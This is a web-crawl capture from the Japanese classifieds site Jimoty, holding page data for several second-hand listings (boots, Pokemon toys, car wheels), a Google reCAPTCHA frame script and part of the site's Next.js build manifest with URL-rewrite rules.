":{"id":1531,"name":"おもちゃ"}},{"id":"60795e1bd6fc0f29b54323a6","key":"o5nlk","title":"【オンライン決済・配送可】レッドウイング★REDWING★ＵＳ9.0★全国発送可","text":"当然ですが本物です。\r\n\r\n本革製\r\n\r\nUSAサイズ　９．０　です。\r\n\r\n写真のまんまです。\r\n\r\n現状渡し。\r\n\r\n本革専用クリームでメンテナンスしています。\r\n\r\n状態普通に履けます。\r\n\r\nレターパック５２０にギョ...","image_url":"https://cdn.jmty.jp/articles/images/60795e00bf9f612c8c37bba7/thumb_KIMG4933.jpg","created_at":"2025-12-18T14:25:49.852+09:00","updated_at":"2025-12-18T14:25:49.860+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":8800,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"8,800円","link_list":[{"title":"福岡","path":"/fukuoka/sale-sab","nofollow":false},{"title":"福岡市","path":"/fukuoka/sale-sab/g-2548/a-730-fukuoka","nofollow":true},{"title":"靴","path":"/all/sale-sab/g-2548","nofollow":false},{"title":"本革","path":"/all/sale-kw-%E6%9C%AC%E9%9D%A9","nofollow":false}],"decorated_location_name":"福岡市","inquiry_condition":"","delivery_option":{"by_purchaser":false,"by_seller":true,"seller_carriage":0,"seller_deliverable_cities":[],"deliverable_all_over_japan":true,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":182,"name":"靴/バッグ","name_en":"sab"},"large_genre":{"id":2548,"name":"靴"}},{"id":"689fb776385e840be4abc9fb","key":"1j9icc","title":"ポケモン⭐四種類⭐コンプリート⭐未開封新品⭐","text":"最近の話題の配布おもちゃ　四種類　揃っています。\r\n\r\n抗菌手袋を装置して、紙箱の上蓋を少しだけずらして、ファイバースコープを使用して、非接触で中身を確認済みです。\r\n\r\n紙箱の中身の二重包装には一切触れていません。\r\n\r\n...","image_url":"https://cdn.jmty.jp/articles/images/689fb5a618923e0a370bb995/thumb_m_IMG_20250816_072933.jpg","created_at":"2026-01-24T16:45:04.112+09:00","updated_at":"2026-01-24T16:45:04.118+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":400,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"400円","link_list":[{"title":"福岡","path":"/fukuoka/sale-toy","nofollow":false},{"title":"福岡市","path":"/fukuoka/sale-toy/g-1531/a-730-fukuoka","nofollow":true},{"title":"藤崎駅","path":"/fukuoka/sale-toy/g-1531/s-9990511","nofollow":true},{"title":"おもちゃ","path":"/all/sale-toy/g-1531","nofollow":false},{"title":"ポケモン","path":"/all/sale-kw-%E3%83%9D%E3%82%B1%E3%83%A2%E3%83%B3","nofollow":false}],"decorated_location_name":"藤崎駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":40,"name":"福岡","name_en":"fukuoka","name_with_suffix":"福岡県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":11,"name":"おもちゃ","name_en":"toy"},"large_genre":{"id":1531,"name":"おもちゃ"}},{"id":"63f497a895d96b3cac4fc11b","key":"10bset","title":"ロータス⭐エリーゼ⭐純正アルミ⭐後輪2本（MR-Sにも）","text":"４穴のロータスエリーゼ フェイズ２　全車に適合します。\r\n\r\nフェイズ2の111Rで使っていました。\r\n\r\nタイヤは古く使用しない前提で。アルミホイールの価値だけです。\r\n\r\n後１７インチです。\r\n\r\n255/40/17\r\n...","image_url":"https://cdn.jmty.jp/articles/images/63f4966ab3ad143c0a1f99c0/thumb_m_IMG_20230221_131137.jpg","created_at":"2025-12-18T14:26:06.815+09:00","updated_at":"2025-12-18T14:26:06.819+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":38000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"38,000円","link_list":[{"title":"佐賀","path":"/saga/sale-auto","nofollow":false},{"title":"西松浦郡","path":"/saga/sale-auto/g-2429/a-89536-nishimatsuura","nofollow":true},{"title":"タイヤ、ホイール","path":"/all/sale-auto/g-2429","nofollow":false},{"title":"福岡","path":"/fukuoka/sale-auto","nofollow":false},{"title":"福岡市","path":"/fukuoka/sale-auto/g-2429/a-730-fukuoka","nofollow":true},{"title":"タイヤ、ホイール","path":"/all/sale-auto/g-2429","nofollow":false},{"title":"アルミ","path":"/all/sale-kw-%E3%82%A2%E3%83%AB%E3%83%9F","nofollow":false}],"decorated_location_name":"佐賀県 西松浦郡","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":41,"name":"佐賀","name_en":"saga","name_with_suffix":"佐賀県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":180,"name":"車のパーツ","name_en":"auto"},"large_genre":{"id":2429,"name":"タイヤ、ホイール"}}]},"shouldShowChatBot":true}},"page":"/article/detail","query":{"prefecture_name":"fukuoka","category_group_name":"sale","category_name":"fur","id":"1bcox5"},"buildId":"Vy-GIllotDIpQfrQn6uwk","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4OnlU-V4tL17E9ubVc3D7w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769973946328');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/Vy-GIllotDIpQfrQn6uwk/_buildManifest.js
body_size: 3044
content:
self.__BUILD_MANIFEST=function(a,i,e,o,t,s,n,m,c,k,g,r,h,u,y,f,_,l,p,w,d,b){return{__rewrites:{afterFiles:[{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/s/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/s/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/